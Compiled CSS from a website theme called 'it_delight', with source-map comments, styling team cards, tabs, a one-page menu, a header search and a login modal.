.g-our-team .g-our-team-image .g-our-team-social.uk-overlay-panel a:hover, .g-our-team-slider .g-our-team-image .g-our-team-social.uk-overlay-panel a:hover, .g-our-team-slideset .g-our-team-image .g-our-team-social.uk-overlay-panel a:hover {
  background: #ef7534;
}
/* line 103, templates/it_delight/scss/delight/_our-team.scss */
@media only all and (max-width: 47.99rem) {
  .g-our-team .g-our-team-image .g-our-team-social .g-block, .g-our-team-slider .g-our-team-image .g-our-team-social .g-block, .g-our-team-slideset .g-our-team-image .g-our-team-social .g-block {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}
/* line 109, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-image img, .g-our-team-slider .g-our-team-image img, .g-our-team-slideset .g-our-team-image img {
  width: 100%;
}
/* line 113, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-info-container, .g-our-team-slider .g-info-container, .g-our-team-slideset .g-info-container {
  padding: 20px;
  background: #fff;
}
/* line 117, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team p, .g-our-team-slider p, .g-our-team-slideset p {
  margin: 0;
}
/* line 120, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-name, .g-our-team-slider .g-our-team-name, .g-our-team-slideset .g-our-team-name {
  margin: 0;
}
/* line 122, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-name a, .g-our-team-slider .g-our-team-name a, .g-our-team-slideset .g-our-team-name a {
  color: #333;
}
/* line 124, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-name a:hover, .g-our-team-slider .g-our-team-name a:hover, .g-our-team-slideset .g-our-team-name a:hover {
  color: #ef7534;
}
/* line 129, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-position, .g-our-team-slider .g-our-team-position, .g-our-team-slideset .g-our-team-position {
  margin-top: 0;
  font-size: 90%;
}
/* line 132, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-position.g-desc-enabled, .g-our-team-slider .g-our-team-position.g-desc-enabled, .g-our-team-slideset .g-our-team-position.g-desc-enabled {
  margin-bottom: 20px;
}
/* line 136, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team .g-our-team-desc, .g-our-team-slider .g-our-team-desc, .g-our-team-slideset .g-our-team-desc {
  margin-top: 0.4rem;
}
/* line 139, templates/it_delight/scss/delight/_our-team.scss */
/* line 140, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style2 .g-our-team-social, .g-our-team-slider.style2 .g-our-team-social, .g-our-team-slideset.style2 .g-our-team-social {
  margin-top: 20px;
}
/* line 142, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style2 .g-our-team-social a, .g-our-team-slider.style2 .g-our-team-social a, .g-our-team-slideset.style2 .g-our-team-social a {
  color: #595959;
  margin-right: 15px;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-our-team.style2 .g-our-team-social a, .g-our-team-slider.style2 .g-our-team-social a, .g-our-team-slideset.style2 .g-our-team-social a {
    margin-right: 8px;
  }
}
/* line 148, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style2 .g-our-team-social a:last-child, .g-our-team-slider.style2 .g-our-team-social a:last-child, .g-our-team-slideset.style2 .g-our-team-social a:last-child {
  margin-right: 0;
}
/* line 151, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style2 .g-our-team-social a:hover, .g-our-team-slider.style2 .g-our-team-social a:hover, .g-our-team-slideset.style2 .g-our-team-social a:hover {
  color: #ef7534;
}
/* line 157, templates/it_delight/scss/delight/_our-team.scss */
/* line 158, templates/it_delight/scss/delight/_our-team.scss */
/* line 159, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.uk-text-left.style1 .g-our-team-social, .g-our-team-slider.uk-text-left.style1 .g-our-team-social, .g-our-team-slideset.uk-text-left.style1 .g-our-team-social {
  text-align: center !important;
}
/* line 164, templates/it_delight/scss/delight/_our-team.scss */
/* line 165, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-image, .g-our-team-slider.style3 .g-our-team-image, .g-our-team-slideset.style3 .g-our-team-image {
  padding-bottom: 100px;
}
/* line 168, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-info-container, .g-our-team-slider.style3 .g-info-container, .g-our-team-slideset.style3 .g-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: auto;
  z-index: 1;
  padding: 23px 30px;
  height: 100px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 178, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-info-container .g-our-team-position, .g-our-team-slider.style3 .g-info-container .g-our-team-position, .g-our-team-slideset.style3 .g-info-container .g-our-team-position {
  margin: 5px 0 0;
}
/* line 182, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-hover-container, .g-our-team-slider.style3 .g-hover-container, .g-our-team-slideset.style3 .g-hover-container {
  opacity: 0;
  position: absolute;
  background-color: #111;
  color: #fff;
  top: 100px;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 193, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-hover-container > *, .g-our-team-slider.style3 .g-hover-container > *, .g-our-team-slideset.style3 .g-hover-container > * {
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 197, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-hover-container .g-our-team-desc, .g-our-team-slider.style3 .g-hover-container .g-our-team-desc, .g-our-team-slideset.style3 .g-hover-container .g-our-team-desc {
  font-size: 90%;
}
/* line 200, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-hover-container .g-our-team-social, .g-our-team-slider.style3 .g-hover-container .g-our-team-social, .g-our-team-slideset.style3 .g-hover-container .g-our-team-social {
  margin-top: 25px;
  font-size: 18px;
}
/* line 203, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-hover-container .g-our-team-social a, .g-our-team-slider.style3 .g-hover-container .g-our-team-social a, .g-our-team-slideset.style3 .g-hover-container .g-our-team-social a {
  margin-right: 15px;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-our-team.style3 .g-hover-container .g-our-team-social a, .g-our-team-slider.style3 .g-hover-container .g-our-team-social a, .g-our-team-slideset.style3 .g-hover-container .g-our-team-social a {
    margin-right: 8px;
  }
}
/* line 208, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-hover-container .g-our-team-social a:last-child, .g-our-team-slider.style3 .g-hover-container .g-our-team-social a:last-child, .g-our-team-slideset.style3 .g-hover-container .g-our-team-social a:last-child {
  margin-right: 0;
}
/* line 214, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item, .g-our-team-slider.style3 .g-our-team-item, .g-our-team-slideset.style3 .g-our-team-item {
  position: relative;
}
/* line 216, templates/it_delight/scss/delight/_our-team.scss */
/* line 217, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item:hover .g-hover-container, .g-our-team-slider.style3 .g-our-team-item:hover .g-hover-container, .g-our-team-slideset.style3 .g-our-team-item:hover .g-hover-container {
  opacity: 1;
}
/* line 219, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item:hover .g-hover-container > *, .g-our-team-slider.style3 .g-our-team-item:hover .g-hover-container > *, .g-our-team-slideset.style3 .g-our-team-item:hover .g-hover-container > * {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
  opacity: 1;
}
/* line 224, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item:hover .g-info-container, .g-our-team-slider.style3 .g-our-team-item:hover .g-info-container, .g-our-team-slideset.style3 .g-our-team-item:hover .g-info-container {
  bottom: 100%;
  margin-bottom: -100px;
  background: #ef7534;
  color: #fff;
}
/* line 229, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item:hover .g-info-container .g-our-team-name, .g-our-team-slider.style3 .g-our-team-item:hover .g-info-container .g-our-team-name, .g-our-team-slideset.style3 .g-our-team-item:hover .g-info-container .g-our-team-name {
  color: #fff !important;
}
/* line 231, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item:hover .g-info-container .g-our-team-name a, .g-our-team-slider.style3 .g-our-team-item:hover .g-info-container .g-our-team-name a, .g-our-team-slideset.style3 .g-our-team-item:hover .g-info-container .g-our-team-name a {
  color: #fff !important;
}
/* line 233, templates/it_delight/scss/delight/_our-team.scss */
.g-our-team.style3 .g-our-team-item:hover .g-info-container .g-our-team-name a:hover, .g-our-team-slider.style3 .g-our-team-item:hover .g-info-container .g-our-team-name a:hover, .g-our-team-slideset.style3 .g-our-team-item:hover .g-info-container .g-our-team-name a:hover {
  text-decoration: underline;
}
/* line 4, templates/it_delight/scss/delight/_onepage-menu.scss */
/* line 5, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul {
  margin: 0;
  list-style: none;
  background: #fff;
  border: 1px solid #efefef;
  border-radius: 3px;
}
/* line 11, templates/it_delight/scss/delight/_onepage-menu.scss */
/* line 12, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li a {
  padding: 0.625rem 1.25rem;
  color: #777;
  display: block;
  border-bottom: 1px solid #efefef;
  -webkit-transition: all, 0.2s;
  -moz-transition: all, 0.2s;
  transition: all, 0.2s;
}
/* line 18, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li a:hover {
  background: #f9f9f9;
  color: #444;
}
/* line 22, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li a i {
  margin-right: 5px;
}
/* line 26, templates/it_delight/scss/delight/_onepage-menu.scss */
/* line 27, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li:last-child a {
  border-bottom: none;
}
/* line 31, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li .submenu {
  border: none;
  display: none;
}
/* line 34, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li .submenu.uk-active {
  display: block;
}
/* line 36, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li .submenu.uk-active a {
  padding-left: 35px;
}
/* line 40, templates/it_delight/scss/delight/_onepage-menu.scss */
/* line 41, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li .submenu li:last-child {
  border-bottom: 1px solid #efefef;
}
/* line 46, templates/it_delight/scss/delight/_onepage-menu.scss */
/* line 47, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li.uk-active > a {
  background: #f9f9f9;
  color: #ef7534;
}
/* line 51, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li.uk-active .submenu {
  display: block;
}
/* line 53, templates/it_delight/scss/delight/_onepage-menu.scss */
.g-onepage-menu ul li.uk-active .submenu a {
  padding-left: 35px;
}
/* line 4, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs {
  background: #fff;
  border: 1px solid #efefef;
}
/* line 7, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab {
  border-color: #efefef;
}
/* line 9, templates/it_delight/scss/delight/_tabs.scss */
/* line 10, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab > li > a {
  border: none;
  border-radius: 0;
  margin: 0 !important;
  color: #777;
  text-shadow: none;
  padding: 20px 25px !important;
  -webkit-transition: background, 0.2s;
  -moz-transition: background, 0.2s;
  transition: background, 0.2s;
}
/* line 18, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab > li > a:hover {
  color: #777;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-tabs .uk-tab > li > a {
    padding: 20px 15px !important;
  }
}
/* line 25, templates/it_delight/scss/delight/_tabs.scss */
/* line 26, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab > li.uk-active > a {
  color: #777;
}
/* line 30, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab > li .g-title-icon {
  margin-right: 10px;
}
/* line 34, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive {
  margin: 0;
}
/* line 36, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive > a {
  cursor: pointer;
}
/* line 39, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive .uk-dropdown {
  margin: 0;
  font-size: 0.9rem;
  border-color: #efefef;
  padding: 0;
  border-radius: 0;
}
/* line 45, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive .uk-dropdown .uk-nav {
  margin: 0;
}
/* line 47, templates/it_delight/scss/delight/_tabs.scss */
/* line 48, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive .uk-dropdown .uk-nav li a {
  padding: 15px 25px;
  color: #777;
}
/* line 51, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive .uk-dropdown .uk-nav li a:before {
  border: none;
}
/* line 54, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab .uk-tab-responsive .uk-dropdown .uk-nav li a:hover {
  background: #f9f9f9;
  box-shadow: none;
}
/* line 64, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-grid {
  margin: 0;
}
/* line 65, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-grid:before {
  border-color: #efefef;
}
/* line 69, templates/it_delight/scss/delight/_tabs.scss */
/* line 70, templates/it_delight/scss/delight/_tabs.scss */
@media only all and (max-width: 47.99rem) {
  .g-tabs .uk-tab-grid.uk-tab-top .g-tab-nav, .g-tabs .uk-tab-grid.uk-tab-bottom .g-tab-nav {
    width: auto;
  }
}
/* line 74, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-grid.uk-tab-top .g-tab-nav > a, .g-tabs .uk-tab-grid.uk-tab-bottom .g-tab-nav > a {
  border-right: none;
  border-left: 1px solid #efefef;
}
/* line 78, templates/it_delight/scss/delight/_tabs.scss */
/* line 79, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-grid.uk-tab-top .g-tab-nav:first-child > a, .g-tabs .uk-tab-grid.uk-tab-bottom .g-tab-nav:first-child > a {
  border-left: none;
}
/* line 86, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-top {
  border-bottom: 1px solid #efefef;
}
/* line 88, templates/it_delight/scss/delight/_tabs.scss */
/* line 89, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-top .g-tab-nav > a {
  border-right: 1px solid #efefef;
}
/* line 91, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-top .g-tab-nav > a:before {
  border-top: 3px solid transparent;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
/* line 100, templates/it_delight/scss/delight/_tabs.scss */
/* line 101, templates/it_delight/scss/delight/_tabs.scss */
/* line 102, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-top .g-tab-nav.uk-active > a:before {
  border-top-color: #ef7534;
}
/* line 109, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-bottom {
  border-top: 1px solid #efefef;
}
/* line 111, templates/it_delight/scss/delight/_tabs.scss */
/* line 112, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-bottom .g-tab-nav > a {
  border-right: 1px solid #efefef;
}
/* line 114, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-bottom .g-tab-nav > a:before {
  border-bottom: 3px solid transparent;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
/* line 123, templates/it_delight/scss/delight/_tabs.scss */
/* line 124, templates/it_delight/scss/delight/_tabs.scss */
/* line 125, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-bottom .g-tab-nav.uk-active > a:before {
  border-bottom-color: #ef7534;
}
/* line 132, templates/it_delight/scss/delight/_tabs.scss */
/* line 133, templates/it_delight/scss/delight/_tabs.scss */
/* line 134, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-left .g-tab-nav > a {
  border-top: 1px solid #efefef;
}
/* line 136, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-left .g-tab-nav > a:before {
  border-left: 3px solid transparent;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}
/* line 145, templates/it_delight/scss/delight/_tabs.scss */
/* line 146, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-left .g-tab-nav:first-child > a {
  border-top: none;
}
/* line 150, templates/it_delight/scss/delight/_tabs.scss */
/* line 151, templates/it_delight/scss/delight/_tabs.scss */
/* line 152, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-left .g-tab-nav.uk-active > a:before {
  border-left-color: #ef7534;
}
/* line 159, templates/it_delight/scss/delight/_tabs.scss */
/* line 160, templates/it_delight/scss/delight/_tabs.scss */
/* line 161, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-right .g-tab-nav > a {
  border-top: 1px solid #efefef;
}
/* line 163, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-right .g-tab-nav > a:before {
  border-right: 3px solid transparent;
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}
/* line 172, templates/it_delight/scss/delight/_tabs.scss */
/* line 173, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-right .g-tab-nav:first-child > a {
  border-top: none;
}
/* line 177, templates/it_delight/scss/delight/_tabs.scss */
/* line 178, templates/it_delight/scss/delight/_tabs.scss */
/* line 179, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .uk-tab-right .g-tab-nav.uk-active > a:before {
  border-right-color: #ef7534;
}
/* line 186, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content {
  overflow: hidden;
}
/* line 188, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.uk-margin {
  margin-bottom: 0;
}
/* line 191, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content p {
  margin-bottom: 0;
}
/* line 194, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content .button {
  margin-top: 25px;
}
/* line 197, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.left {
  padding: 35px;
  margin-left: -35px;
}
@media only all and (max-width: 47.99rem) {
  .g-tabs .tabs-content.left {
    margin-left: 0;
  }
}
/* line 203, templates/it_delight/scss/delight/_tabs.scss */
/* line 204, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.left p:first-child {
  margin-top: 0;
}
/* line 209, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.right {
  padding: 35px;
  margin-right: -35px;
}
@media only all and (max-width: 47.99rem) {
  .g-tabs .tabs-content.right {
    margin-right: 0;
  }
}
/* line 215, templates/it_delight/scss/delight/_tabs.scss */
/* line 216, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.right p:first-child {
  margin-top: 0;
}
/* line 221, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.top {
  padding: 35px;
  margin: 0;
}
/* line 224, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.top > li {
  margin: 0;
}
/* line 228, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.bottom {
  padding: 35px;
  margin: 0;
}
/* line 231, templates/it_delight/scss/delight/_tabs.scss */
.g-tabs .tabs-content.bottom > li {
  margin: 0;
}
/* line 2, templates/it_delight/scss/delight/_search-login.scss */
/* line 3, templates/it_delight/scss/delight/_search-login.scss */
/* line 4, templates/it_delight/scss/delight/_search-login.scss */
/* line 5, templates/it_delight/scss/delight/_search-login.scss */
/* line 6, templates/it_delight/scss/delight/_search-login.scss */
/* line 7, templates/it_delight/scss/delight/_search-login.scss */
/* line 8, templates/it_delight/scss/delight/_search-login.scss */
.g-container #g-navigation .g-search-login .g-buttons > div:last-child > a {
  border-right: none;
}
@media only all and (max-width: 47.99rem) {
  .g-container #g-navigation .g-search-login .g-buttons > div:last-child > a {
    border-right: 1px solid #efefef;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-container #g-navigation .g-search-login .g-buttons > div:last-child > a {
    border-right: 1px solid #efefef;
  }
}
/* line 18, templates/it_delight/scss/delight/_search-login.scss */
/* line 19, templates/it_delight/scss/delight/_search-login.scss */
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-container #g-navigation .g-search-login .g-buttons > div:first-child > a {
    border-left: none;
  }
}
/* line 28, templates/it_delight/scss/delight/_search-login.scss */
.g-container #g-navigation #header-search {
  padding: 0 40px;
}
/* line 30, templates/it_delight/scss/delight/_search-login.scss */
.g-container #g-navigation #header-search .uk-close {
  right: 40px;
}
@media only all and (max-width: 47.99rem) {
  .g-container #g-navigation #header-search {
    padding: 0 25px;
  }
  /* line 35, templates/it_delight/scss/delight/_search-login.scss */
  .g-container #g-navigation #header-search .uk-close {
    right: 25px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-container #g-navigation #header-search {
    padding: 0 25px;
  }
  /* line 41, templates/it_delight/scss/delight/_search-login.scss */
  .g-container #g-navigation #header-search .uk-close {
    right: 25px;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-container #g-navigation #header-search {
    padding: 0 25px;
  }
  /* line 47, templates/it_delight/scss/delight/_search-login.scss */
  .g-container #g-navigation #header-search .uk-close {
    right: 25px;
  }
}
/* line 55, templates/it_delight/scss/delight/_search-login.scss */
/* line 56, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons {
  font-size: 0.9rem;
}
/* line 58, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons > div {
  display: inline-block;
  margin-left: -4px;
}
/* line 61, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons > div:first-child {
  margin-left: 0;
}
/* line 63, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons > div:first-child > a {
  border-left: 1px solid #efefef;
}
/* line 67, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons > div > a {
  display: inline-block;
  padding: 18px 21px;
  line-height: normal;
  border-right: 1px solid #efefef;
  text-align: center;
  color: #444;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 75, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons > div > a:hover {
  color: #ef7534;
}
/* line 78, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-buttons > div > a i {
  width: 10px;
  text-align: center;
}
/* line 87, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .login-text-present {
  margin-right: 10px;
}
/* line 90, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login {
  text-align: left;
}
/* line 92, templates/it_delight/scss/delight/_search-login.scss */
/* line 93, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login.uk-open .uk-close {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 97, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .uk-modal-dialog {
  padding: 0;
}
/* line 99, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .uk-modal-dialog h3 {
  margin: 0;
  margin-bottom: 10px;
  padding: 10px 25px;
  background: #2e373c;
  color: #fff;
  text-transform: uppercase;
  font-size: 1rem;
}
/* line 110, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #login-form {
  padding: 25px;
}
/* line 112, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #login-form input {
  width: 100%;
}
/* line 115, templates/it_delight/scss/delight/_search-login.scss */
/* line 116, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #login-form .pretext p {
  margin-top: 0;
}
/* line 120, templates/it_delight/scss/delight/_search-login.scss */
/* line 121, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #login-form .posttext p {
  margin-bottom: 0;
}
/* line 125, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #login-form .control-group {
  margin-bottom: 15px;
}
/* line 129, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #form-login-remember {
  display: inline-block;
  margin: 5px 0 15px;
}
/* line 132, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #form-login-remember input {
  margin: 5px 5px 0 0;
  width: auto;
}
/* line 140, templates/it_delight/scss/delight/_search-login.scss */
/* line 141, templates/it_delight/scss/delight/_search-login.scss */
/* line 142, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .userdata > ul li {
  line-height: 1.5;
}
/* line 147, templates/it_delight/scss/delight/_search-login.scss */
/* line 148, templates/it_delight/scss/delight/_search-login.scss */
/* line 149, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .hide-links .userdata > ul {
  display: none;
}
/* line 154, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .login-greeting {
  text-align: center;
  margin-bottom: 20px;
}
/* line 158, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .logout-button {
  text-align: center;
}
/* line 162, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform {
  padding: 25px;
}
/* line 164, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform .login-data {
  padding: 0;
  margin: 10px 0 0 0;
}
/* line 168, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform .login-username, .g-search-login #modal-login #loginform .login-password, .g-search-login #modal-login #loginform .login-remember, .g-search-login #modal-login #loginform .login-submit {
  margin-top: 0;
}
/* line 171, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform .login-submit {
  margin-bottom: 0;
}
/* line 174, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform input {
  border-radius: 0;
}
/* line 177, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform #user_login, .g-search-login #modal-login #loginform #user_pass {
  border: 1px solid #e2e2e2;
}
/* line 179, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform #user_login:focus, .g-search-login #modal-login #loginform #user_pass:focus {
  border-color: #ef7534;
}
/* line 183, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform .login-extra {
  margin: 15px 0 0 0;
  list-style: none;
}
/* line 186, templates/it_delight/scss/delight/_search-login.scss */
/* line 187, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform .login-extra li i {
  margin-right: 7px;
}
/* line 192, templates/it_delight/scss/delight/_search-login.scss */
/* line 193, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login #loginform .logout-button .button {
  margin-bottom: 0;
}
/* line 198, templates/it_delight/scss/delight/_search-login.scss */
/* line 199, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login #modal-login .hide-links .login-extra {
  display: none;
}
/* line 206, templates/it_delight/scss/delight/_search-login.scss */
/* line 207, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .g-offcanvas-button .offcanvas-toggle-particle {
  cursor: pointer;
}
/* line 213, templates/it_delight/scss/delight/_search-login.scss */
/* line 214, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .nav.menu {
  padding: 0 25px 25px;
}
/* line 216, templates/it_delight/scss/delight/_search-login.scss */
/* line 217, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .nav.menu li a {
  padding: 10px;
  background: #f9f9f9;
}
/* line 220, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .nav.menu li a:before {
  display: none;
}
/* line 229, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .uk-close {
  color: #fff !important;
  opacity: 1;
  font-size: 22px;
  top: 35px;
  right: 35px;
  position: absolute;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 238, templates/it_delight/scss/delight/_search-login.scss */
.g-search-login .uk-close:hover {
  -webkit-transform: rotate(90deg) !important;
  -moz-transform: rotate(90deg) !important;
  -ms-transform: rotate(90deg) !important;
  -o-transform: rotate(90deg) !important;
  transform: rotate(90deg) !important;
  color: #ef7534 !important;
  opacity: 1;
}
/* line 246, templates/it_delight/scss/delight/_search-login.scss */
#header-search {
  position: absolute;
  width: 100%;
  z-index: 9999;
  display: none;
  overflow: hidden;
  -webkit-transition: height 0.3s, line-height 0.3s;
  -moz-transition: height 0.3s, line-height 0.3s;
  transition: height 0.3s, line-height 0.3s;
}
/* line 253, templates/it_delight/scss/delight/_search-login.scss */
#header-search .uk-close {
  position: absolute;
  right: 22px;
  font-size: 20px;
  opacity: 1;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
